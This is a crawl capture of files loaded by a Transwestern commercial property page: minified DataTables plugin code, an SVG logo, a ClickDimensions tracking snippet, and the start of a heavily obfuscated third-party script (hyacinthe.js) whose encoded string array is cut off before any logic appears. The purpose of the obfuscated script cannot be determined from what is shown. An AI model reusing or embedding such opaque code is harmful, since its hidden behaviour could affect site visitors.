u.bServerSide?f===!1||n===-1?t+i:Math.min(t+n,this._iRecordsDisplay):!f||r>i||n===-1?i:r},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},u.ext=c={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:u.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:u.version},n.extend(c,{afnFiltering:c.search,aTypes:c.type.detect,ofnSearch:c.type.search,oSort:c.type.order,afnSortData:c.order,aoFeatures:c.feature,oApi:c.internal,oStdClasses:c.classes,oPagination:c.pager}),n.extend(u.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),ou=u.ext.pager,n.extend(ou,{simple:function(){return["previous","next"]},full:function(){return["first","previous","next","last"]},numbers:function(n,t){return[ii(n,t)]},simple_numbers:function(n,t){return["previous",ii(n,t),"next"]},full_numbers:function(n,t){return["first","previous",ii(n,t),"next","last"]},first_last_numbers:function(n,t){return["first",ii(n,t),"last"]},_numbers:ii,numbers_length:7}),n.extend(!0,u.ext.renderer,{pageButton:{_:function(t,u,f,e,o,s){var l=t.oClasses,a=t.oLanguage.oPaginate,w=t.oLanguage.oAria.paginate||{},h,c,y=0,p=function(i,r){for(var b,u,d=function(n){wr(t,n.data.action,!0)},k,e=0,v=r.length;e<v;e++)if(u=r[e],n.isArray(u))k=n("<"+(u.DT_el||"div")+"/>").appendTo(i),p(k,u);else{h=null;c="";switch(u){case"ellipsis":i.append('<span class="ellipsis">&#x2026;<\/span>');break;case"first":h=a.sFirst;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"previous":h=a.sPrevious;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"next":h=a.sNext;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;case"last":h=a.sLast;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;default:h=u+1;c=o===u?l.sPageButtonActive:""}h!==null&&(b=n("<a>",{"class":l.sPageButton+" "+c,"aria-controls":t.sTableId,"aria-label":w[u],"data-dt-idx":y,tabindex:t.iTabIndex,id:f===0&&typeof u=="string"?t.sTableId+"_"+u:null}).html(h).appendTo(i),gr(b,{action:u},d),y++)}},v;try{v=n(u).find(i.activeElement).data("dt-idx")}catch(b){}p(n(u).empty(),e);v!==r&&n(u).find("[data-dt-idx="+v+"]").focus()}}}),n.extend(u.ext.type.detect,[function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i)?"num"+i:null},function(n){if(n&&!(n instanceof Date)&&!ye.test(n))return null;var t=Date.parse(n);return t!==null&&!isNaN(t)||g(n)?"date":null},function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i,!0)?"num-fmt"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i)?"html-num"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i,!0)?"html-num-fmt"+i:null},function(n){return g(n)||typeof n=="string"&&n.indexOf("<")!==-1?"html":null}]),n.extend(u.ext.type.search,{html:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," ").replace(ui,""):""},string:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," "):n}}),ri=function(n,t,i,r){return n!==0&&(!n||n==="-")?-Infinity:(t&&(n=lu(n,t)),n.replace&&(i&&(n=n.replace(i,"")),r&&(n=n.replace(r,""))),n*1)},n.extend(c.type.order,{"date-pre":function(n){return Date.parse(n)||-Infinity},"html-pre":function(n){return g(n)?"":n.replace?n.replace(/<.*?>/g,"").toLowerCase():n+""},"string-pre":function(n){return g(n)?"":typeof n=="string"?n.toLowerCase():n.toString?n.toString():""},"string-asc":function(n,t){return n<t?-1:n>t?1:0},"string-desc":function(n,t){return n<t?1:n>t?-1:0}}),ae(""),n.extend(!0,u.ext.renderer,{header:{_:function(t,i,r,u){n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(r.sSortingClass+" "+u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass)}})},jqueryui:function(t,i,r,u){n("<div/>").addClass(u.sSortJUIWrapper).append(i.contents()).append(n("<span/>").addClass(u.sSortIcon+" "+r.sSortingClassJUI)).appendTo(i);n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass);i.find("span."+u.sSortIcon).removeClass(u.sSortJUIAsc+" "+u.sSortJUIDesc+" "+u.sSortJUI+" "+u.sSortJUIAscAllowed+" "+u.sSortJUIDescAllowed).addClass(o[s]=="asc"?u.sSortJUIAsc:o[s]=="desc"?u.sSortJUIDesc:r.sSortingClassJUI)}})}}}),su=function(n){return typeof n=="string"?n.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):n},u.render={number:function(n,t,i,r,u){return{display:function(f){var s,e,o,h;return typeof f!="number"&&typeof f!="string"?f:(s=f<0?"-":"",e=parseFloat(f),isNaN(e))?su(f):(e=e.toFixed(i),f=Math.abs(e),o=parseInt(f,10),h=i?t+(f-o).toFixed(i).substring(2):"",s+(r||"")+o.toString().replace(/\B(?=(\d{3})+(?!\d))/g,n)+h+(u||""))}}},text:function(){return{display:su}}},n.extend(u.ext.internal,{_fnExternApiFunc:ve,_fnBuildAjax:ai,_fnAjaxUpdate:tf,_fnAjaxParameters:rf,_fnAjaxUpdateDraw:uf,_fnAjaxDataSrc:vi,_fnAddColumn:er,_fnColumnOptions:ei,_fnAdjustColumnSizing:vt,_fnVisibleToColumnIndex:yt,_fnColumnIndexToVisible:pt,_fnVisbleColumns:wt,_fnGetColumns:oi,_fnColumnTypes:or,_fnApplyColumnDefs:ku,_fnHungarianMap:at,_fnCamelToHungarian:nt,_fnLanguageCompat:fr,_fnBrowserDetect:wu,_fnAddData:it,_fnAddTr:si,_fnNodeToDataIndex:de,_fnNodeToColumnIndex:ge,_fnGetCellData:p,_fnSetCellData:du,_fnSplitObjNotation:sr,_fnGetObjectDataFn:ft,_fnSetObjectDataFn:et,_fnGetDataMaster:hr,_fnClearTable:hi,_fnDeleteIndex:ci,_fnInvalidate:bt,_fnGetRowElements:cr,_fnCreateTr:lr,_fnBuildHead:gu,_fnDrawHead:kt,_fnDraw:rt,_fnReDraw:ot,_fnAddOptionsHtml:nf,_fnDetectHeader:dt,_fnGetUniqueThs:li,_fnFeatureHtmlFilter:ff,_fnFilterComplete:gt,_fnFilterCustom:ef,_fnFilterColumn:of,_fnFilter:sf,_fnFilterCreateSearch:vr,_fnEscapeRegex:yr,_fnFilterData:hf,_fnFeatureHtmlInfo:af,_fnUpdateInfo:vf,_fnInfoMacros:yf,_fnInitialise:ni,_fnInitComplete:pi,_fnLengthChange:pr,_fnFeatureHtmlLength:pf,_fnFeatureHtmlPaginate:wf,_fnPageChange:wr,_fnFeatureHtmlProcessing:bf,_fnProcessingDisplay:b,_fnFeatureHtmlTable:kf,_fnScrollDraw:wi,_fnApplyToChildren:d,_fnCalculateColumnWidths:br,_fnThrottle:bi,_fnConvertToWidth:gf,_fnGetWidestNode:ne,_fnGetMaxLenString:te,_fnStringToCss:h,_fnSortFlatten:ct,_fnSort:ie,_fnSortAria:re,_fnSortListener:kr,_fnSortAttachListener:dr,_fnSortingClasses:ki,_fnSortData:ue,_fnSaveState:di,_fnLoadState:fe,_fnSettingsFromNode:gi,_fnLog:tt,_fnMap:k,_fnBindAction:gr,_fnCallbackReg:v,_fnCallbackFire:o,_fnLengthOverflow:nu,_fnRenderer:tu,_fnDataSource:y,_fnRowAttributes:ar,_fnCalculateEnd:function(){}}),n.fn.dataTable=u,u.$=n,n.fn.dataTableSettings=u.settings,n.fn.dataTableExt=u.ext,n.fn.DataTable=function(t){return n(this).dataTable(t).api()},n.each(u,function(t,i){n.fn.DataTable[t]=i}),n.fn.dataTable});

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 1267
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1769098258155&cm=&s=1769098258153&v=&lc=English&pt=Transwestern%20%7C%203737%20Buffalo%20Speedway%20Ave&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2F3737-buffalo-speedway-ave&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769098258155&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c2a3b51cf1d24c6b864d85acc0daec59'; cdAnalytics.setVisitorKey('c2a3b51cf1d24c6b864d85acc0daec59'); cdAnalytics.setForms('c2a3b51cf1d24c6b864d85acc0daec59');

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 59491
content:
var _0x3661327c=['W6iZB1ddLG','W7VdU8k4WQKy','WPb6ycrM','WPldNCkaW6j5','W6xdLSoeWR95WPZdNgjSW7ddMwy','kKvSW77cKa','esn8tmoT','oCk2yavi','WPCyh8ofyq','i8klusXo','rCkmi8oLta','cmk+WOxcNCor','WO94fConW78','lSkzW7lcSCoT','gSkNgCogfG','vCoAD0/cGa','W4xdT8opumke','W4zNW7GmCq','FCk3WPpcIsW','WQlcVCkkW4KT','W7VdJHDbeW','wmkycCoaW54','WOuRWQ7dO8k1','hSoUfd/cHq','qmk8fCocW70','gSkfWQ8LW6O','W7hdGdvaeG','W7hdJJPhha','WOBdJSkyW49t','WQlcRuGmFa','ASkSW7/cVWu','pNaaeSkc','W5xdUmoTFN4','WQhcGSk6WQ7cTq','WOyggSovCW','WQlcImkSEca','l8oeWOqGWOu','imoqWPpdT8kJ','o8oSfIhcLa','F8kfWOxcHbW','W6hdPSkUWQiU','WQa1WQRdLSkX','rSoyWPVdJ8kR','W4xdKK7cNSo0','Fmkfemoyta','pmopWPxdUmkR','W4ddQSoSomoV','dSkTDsXj','kurGW6ZcGq','s8olW53dKue','WQKNywVcOW','pSkcdSoioG','WP8flLJdRW','WOFdNmoZimkf','hcHNs8oT','zCkcoCo1xa','amkXW7JcPSov','kJxcMmkUyW','ymkrimonCq','qSkDl0qZ','qSkZaNK3','W6hdJCo8oCoj','kvreW53cKW','gdjKwCoT','W4hdSmkaWQ5s','WRVcI8kPzdC','b8kJW6NcR8od','wmouW4RdTfq','w8oXq1FcLa','WOLPWPNcNWm','WR7cM8kHzca','k8kWCbfB','WOuRWRxdImko','cCk/yIfI','W6/dH8k0WPKQ','s8kCdSoDW6q','hColWR7dVgm','W7hdKcnkeq','n8o8oIWY','oSoqWO7dTSkU','WRJdO8oNmCks','jmoTWORdMCkB','WRuCWQxdH8k1','W4VdLsTuja','p1H3W6VcMW','le03omkW','W7jOz8kLWPW','W6ddRSkOnmkJ','W7bcCCkXBa','WRyTAMpcQa','cSk6W6hcVCox','jmkwWOW9W7S','W6hdG8oiA8ko','zCoTdYa1','WP1EWQtcUfO','l8ogWPT0WOa','WQddQCoBtmkp','oSkhh8oCiG','heO3nmkw','kLSNd8kk','W4ONsw0b','W6ddGIrAeq','WOFdMSkaW4bC','nCk5yanL','ASkVW5xcOqy','nCkmxt1b','h8o+WP0GWOG','yb9HvXe','WOiuFwlcVW','iHvHDSo6','W43dRmkQWOCe','WPiHWPpdUG','rmocW5ZdRue','W4Kcv08F','lmoeWOyUWOS','zSknW63cSty','W6ddKtDmfa','WQnysK0D','WQFdKCoNlSkA','W6ldTtXVkW','z8kbWRVcQYG','gCoSmJBcHq','zSkDk8kVW54','W7PRuCkVWOa','W7BdNtrnea','fZ9wEHy','ccXuEbm','bSoCWQVdImkl','W6ddOmkYn8kK','W5/dPmo2oCoS','efi1k8kf','W7jxWOi8FW','WPBcJCkdW4tcOa','W71nrSkXxW','tCkEkSodW6S','W7Psumo0W6q','WOZcG2mhW6y','CCkbhSohwa','FmkpW7pcRYm','omkxFZXy','hCoAWQNdOxa','ct3cPCk4za','nSk8imokcG','y8oPW7ZdP1y','yCoMAKBcNG','j8kedSokeq','WQqTyN7cTa','kmkbW6tcRSon','W7NdKmolzSki','emoWctFcJW','c8k8W47cQCo1','j8ofWPzjWQq','W6fzWPGVBq','WPtdKH1yeG','W7buWPuXza','hmo0WQldMhm','mWNcM8k6EW','vmkmuG1o','W7ZcT8kUeSo0','F8kMWP/cGbC','W61Lrmk8wG','W7HxDCkLFG','mLSpbCk2','WRTNWOpcQxW','WPFdSSo3amkx','s8ocW6xdL00','W47dNComv8kw','wCkNaCohW5G','W6rPymkKWO0','W65lWPSGBG','orCpnSoy','ECoPteVcLG','W7ngrSkeqq','WRtcMKaytG','WQLGvbLb','WRmgWQxdHCk0','j8ogWPykWOS','ECoXsu/cJq','qCkCdSoeW6K','g8oGWRzxWOy','W5RdNczyW60','W41KCSodW44','W6/dPWnafW','W6NcHCkdb8kj','W7ldMSowDCke','xSkdeCoWW7W','vSoJEv7cJa','W6ldLtfehW','vmoICK/cKa','W7BdNXbAW5O','v8oZW4ddRgi','xSouW4RdTL4','lWjwqca','lSo+h8oyoa','W7XlymoAW58','dmkJW6RcRmod','W7JdNmoiFmkk','WPVcNSkPW7Ks','fmo1WRbfWPm','WQGjWRRdG8kN','amkpfCoPja','c3C7jCkd','WO7dI8olr8ke','ESkqW7FcQYq','vCoYCvdcIW','kCkTWRu/W7O','WQ9/WQ7cOmkY','WQZdSmksW5HJ','fsTrnSop','WQmXzexcTW','ySkHWPRcHqC','WOSqgmogyW','sCo/W7NdO2O','W6eruLFdQW','vCorW4NdVeO','WPpdHSkwW69Z','W7rismoaW6S','W4tdHCocBvu','W5jTB8oEW5G','WQVcLSkbWQ3cPW','kL9NW6dcKG','W47cGSkxbSkv','W73dNbGNW64','WQhcUfpcUmoHC8oFeG','WRGCgCoCra','WR7cISkQW5ig','W4FdGCo6ExO','W6ddR8oUnSo0','W7zWz8kKWOe','WQJcP1eoW5G','l8oeWO5WWRm','W5RdGrzZW4e','iCkzcSolnq','WQD8WOFcPxS','WORdJmkEW59y','WOP7AsD4','hSoSWQ1TWPW','W6v5DmkOWOm','WRCKC2tcVW','xv9GW4ZcTa','WP7cK8kkWOFdLW','pSk+jCoHgq','WQ3dLCo4nCkd','xSkaWP3cMtW','ECkpW77cIYG','WPNcMSk/WPJcOa','cmoUpc7cKG','mCoQmtVcRq','j8kOWOHiWPi','WR5JWRVcTMS','W5tdOSk4jmkj','fColWQJdN3G','WOddHCkvW4vd','jIxcJSkfCa','p8o9lmo6dW','WQBcV0eOWPxcRSoNDCknl8kx','WRJcMmkeWRRcQq','f3/dPSk5qa','p8k8W4RcJmoR','W6hdNSoZE2O','W7LXASkIWO0','smkwkmoDW6e','W7TuWO4Sza','WQT+WRNcI3K','WRxdJSoFnSkY','WQjHWOtcP2y','hmoAWR/dPhq','WRNcQ1qoW4a','nCk+W701W7m','WO7dTmoQtCkF','gSoVbGGa','WOLzvdPe','bCkGW6JcPSop','WR7cMCkKBd8','W5ldHu3cNCoW','lmovWPS9WPe','WP3cV8k9W58j','WPhcGSknBcG','F8opw0SS','oCo+WPxdKG','cSomhIqR','W7pdQSktbmka','WQbQWPJcPMO','W7niWOOTFG','E8kKWOxcNH8','W7ddVSkQmCkP','WR3cJCk6WQ/cRG','WRBdUSk5W6vG','W6ldH8kIWR46','W7jfWOK/AG','omobWONdQmkV','W4rcWQa1za','W7RdGbbsW40','oSoaWPS2WO0','kSoMWRRdMxq','iCoZWRbUWQ0','W5tdISo8xSk+','iXFcVmkNEa','W77dTSoke8oB','WQ8uWRhdMCkV','smkwbCosW7y','cCowWQVdQM8','qmkjemoqW54','WRmME2RcGW','WOxdHmoLa8kB','W4xdO8kwccW','cmkFhGOL','aCo7WRPlWP8','bmo/cs3cHq','lSkRBdL6','pv1IW6VcLG','jmk5g8opcq','WQlcO8kTBXe','F8kzmZr2','pCofWOyOWPi','WRRcIvWWva','WRmDoCocyq','CSkHkeK+','mJxcRSkUvW','W7bsvmkNW7u','xCo9CKNdQq','W7hdQSkYpSkO','WRJcISkzW4uk','qmoTDeFcHG','lmovWR8JWOy','zSopiGa2','WQxcKKmVwW','WRddT8kaW71Z','kmounIOJ','iSkQWOSsW6O','WQSBc8oYBa','W7hdUmopFCkV','mmoAWPddRSkZ','W694CCoCW64','W4O3vxWv','WQBcOK8BW4a','dGj8B8ou','gCoTWQ5sWOC','pLHSW5JcKq','gCkrrcvO','WQBcNSkrWQNcUG','cmo8WQDgWOe','WQZcRNqZW40','WRz/WO/cOxq','WODdtIbR','W57cQ2aLtq','WRlcKmk7Ad8','W7ldUmkUp8kJ','W5FdJSkon8kI','WRZcHSk0W6uK','pCotWPBdQCkM','zCo7W7NdPwS','n8oxWO0XWPy','yCkZWPJdJSkW','W4hcOtSVW64','zSk9i8o4W7S','WRVcGmkJCcS','W6T1yCkUWOy','W7BdICoTkSol','W59RACoxW4C','W6pdNJvyhW','W6BdS8kZnCk/','W7vVA8k3WOG','mSoqWQ7dOCkR','u8oKDfZcNW','oSo8pbVcOW','f3CWdCkv','bfr/E8oD','WOC0WQtdJCkU','imk3WQGIW7y','mmkqurLD','jYLKBCoU','oSorWPbuWPS','WOdcNCk/WRJcQa','W6znrSkJEq','zCoQiJWs','W7LQE1GA','ymo1W5/dIhC','fdHXtSoN','qmkkd8osW7S','fSosWRVdMNm','WOOoqfFcUa','WRBcIwmWwW','ocPrBmoT','hSovWR1DWQe','WQicWPhdH8kS','WOiRWOpdU8ko','W7bYDCk5WOy','WR/cNf0Rwa','cCk7uIXg','b1roW7NcIG','arr5FCoF','W41ZDmotW5O','dCk7W6lcQmoy','WR8WWRNcOmka','WRNdLJKVW6m','W4ddTWbWhq','W5FdMdH5W68','WR3dKmoMoSkh','WQhcPmkFWRlcRW','W5G5rNOA','W7lcHCkbpSkR','W5D5BCk9Fq','W5hdLftcImoW','aCkzW5VcPSo6','W7pdN8ojD8ku','CmkSo8okvW','hsX7qmoQ','W57dMJzAW7y','WOdcRmkQW48d','WQxcNmkeW6qV','wmonW67dONy','WOyDc8oKCG','WPNcMCkfwcS','dCo6haGR','WRxcT8kGW5md','W53dRCoMlSoU','oMf+W4tcLa','bSkhWRzDW60','W4JdHCkgfSkD','W7JdU0LlCa','WPv5zIrJ','WQdcR0egW4m','WQJcIfGbWQq','mmoAlIXp','FSk2WQFcJXW','WQr5WOlcN3C','mSkhAmooW4S','WQZcJCkByYm','aSkQuqjs','rCkZaSomtq','W5pdLCoIavO','WRtcHvmMta','W7pdKmo3xMS','x8ohdcW9','BSkfWRVcJJS','oSomWOFdOSkK','j8kaoSoQnq','W63dHIvMdq','E8kqf8opxW','W6ddQGvWW40','WQBcVvaiW4a','a8keoCoNoa','WRVcNCkeWQZcRq','lCoCWP9UWOK','EmkkW67cPYu','WQBcUKaoW4a','jHDrDSoy','W5ZdOXXHkG','mCoDWR3dVmoe','W5r1FCoDW54','gSoaWQhdMMa','dCkoWPe1W5K','ymk/WRddN0S','W6ZdKmomCSk9','zSo+vLGc','WP0pDMpcLa','cwOgi8ka','aCkxoCoGda','w8kal0O1','u8kumueG','hSoFWPxdVCkO','cCoyWQxdV3m','W4hdPmo/n8o3','W5TExx8i','W48NxhSE','hmkUW7hdJ8kN','W63dISoUs8kg','WPxcUCkIW5Gd','gY1AybW','pSoIWR7dUSkT','WOBcPmkLW5iW','WROAlSk5qW','ymkdf8owxW','gSoTWRjnWPW','pXrHtSo0','gLmTaCoV','nCoLWO8AWQW','FmojW5JdVLq','j8kqW4RcMG','W4BdJdjkW7u','ESkkmuiV','m8kgb8obeW','WQtcRKe5wW','dCozWQldP2G','WQjNWPhcPMK','WRTszSo0W4K','jWLNs8oy','aCoaWRVdRgG','pSkmW6tdKmoJ','jwrmW4JcQW','i8obWR9vWPm','wSkedCoaW6O','jrtcJmkXzq','W4SMDNJdGW','AmoUesWk','WQDGAXD7','kCo1WPD2WR8','WPddUSkpjmkVWQhcOq','W60QqgqR','WRFcG8kgWRpcVq','W7VdGSkcWQSX','WQJcK8kmW5RdNa','W7pdQCkLn8k1','WR57WPRcPMO','tSkvoLuG','F8oOocCb','W5Toy8kGwq','wCkfW7JcVqq','l8o9W7vxWQG','t8obmaKm','ar3cUCk8yG','eh9aW6ZcLG','FCkoW7BcPZO','WOddKSkqW4zE','Dmo6dca3','W5X7WPZdNLW','WRCCWRxdJmkK','kSkLWOWsW7y','p8oBWPyXWOK','W7iawu7dLW','WOVdSCkXW4HI','ySo7h8ogoG','W6pdN8knimkZ','m8oAWOOTWPi','lCkYlCofkq','WOFcOmkkCXC','WQWgWRRdICk2','xCopW4/dP3u','eJfAvSkc','f8kQDIHk','W4ddPCksoSkm','WOJdU8kEWONcGW','W5ldGmoXvSkg','eN0vw8kr','WOpcVSkHBGm','l8osWPqGWPu','W7BdGYnAdW','W6FdV8kQp8kG','W73dSmkNWRSW','W7tdOmk8WRK4','gt3cM8kzuG','W6BdHHXAW4O','W4ldMmoYcmoC','W7ddGKjBBG','k8oNWQ1UWPm','W7tdNSorf8o+','WRuQWQRdMCk5','W69Qymk3WOm','lCkugSofma','WQ1HWPRcOgC','gmoYWRXAWOG','Cmo3mYmc','qSkep0W1','WQ7cN3jSW6K','WOFcOmk9W5ed','W5HLFCkArW','mCouvHVcRq','j8o4aCohpG','smkdhmonW6G','z8oOBK/cQa','cmkcgSoncW','WQO8WRxdRmks','WPTTDtTj','kZndqd4','geGJoSkx','owRcISk9vW','nCk5Fr1y','W63dVmoTD8ky','gY5UsSoM','WQW4ChNcSW','WPjIcqj6','gCokoIRcGW','BSoWlsWF','WRy4ExxcTq','gSksgSojfa','r8kbamooW6y','nSkph8oxkW','WQFcHCkLEJC','cSoqcG8v','c8kUvdHk','WQddV8oKd8km','W7pdLeuZAq','WONdICkvW4vB','W6/dVmkKo8kH','aJjhyqi','WQFcU8k4WP3cVa','ASoUlsqw','WQFdLcCkW58','W6ldNqzbdG','kSkgW7ZcISog','W5/dUCk0WQCS','WRxcOmkdW6az','W6X3uCkHFa','xSo7BKBcNq','WOn5DZD7','W67dKX85eG','W7BdOSkPj8k2','dmo4j8o2eG','W5RcGxyGW4m7WRi','W7NdMmofC8kA','cSkJaCobga','W5/dU8koW4yg','W53dT8kzWO0e','W6pdQ8oBmCon','W4ldLJ9mW7O','W4VdJJfjW6y','WOjdAWfY','BCoXb8kXrG','W6RdLCk6WQyO','aCkaa8o1dW','WOpcR34aBq','WOBcQ8kBuHK','W7xdGCoXz8kp','W73dOmkVWRWN','pNvCW7NcTG','WONcMmkHW5SG','u8ogbsqS','W5DlWO4jCq','WQ9AD01L','W6WVAmoReG','pmkJpSoigW','WPxcQSkSemo5p8kdqSoizSoJhq','a8kcaSoigG','W6LmzmksWRO','fmkFbSodhW','ESkmoKyG','wCo9DgVcLW','C8oQAKlcQa','g8kAWQPmWPO','k8kVWPRdKmoT','WOKZWOxdJmkr','F8ogzd/cJG','wSkrkmoBW4O','WQrdvxa4','W7eGWOGxwG','v8o9z0xcKW','qSoMEepcLW','WRv0WQxcVwG','DSoPnd8i','hSo5WRbnWOK','h8o9ymkKDG','W7v1F8kVWPy','gmoFWQhdQNi','at5UuSoH','oW9yx8oy','W7adufFdRa','WQO0CghcPa','WRJdICoHmCkx','WRvouv3cTW','WOhdMfXugq','oCkHCbPy','W4e3rwVdLq','W6NdNsjZeG','fdHSvmoP','hIPjCqG','W6Dbz8kzBq','W77dHIrffq','fcLuAHK','W6flWQ1vzW','EmoOesSs','g0OSiSkl','aqJcJmkOFq','W6rZDmoaW5m','w8osW4xdGuS','WRRcJ8kjWOFdLW','hmk/W6xcRSoe','uCkilK0H','W6pdPSoSkSoP','WQZcVuusW50','eYZcQCkzDW','kmkVutTs','c1eVj8kd','imk/zH5F','zSkIWOBcHbW','w8kaWPp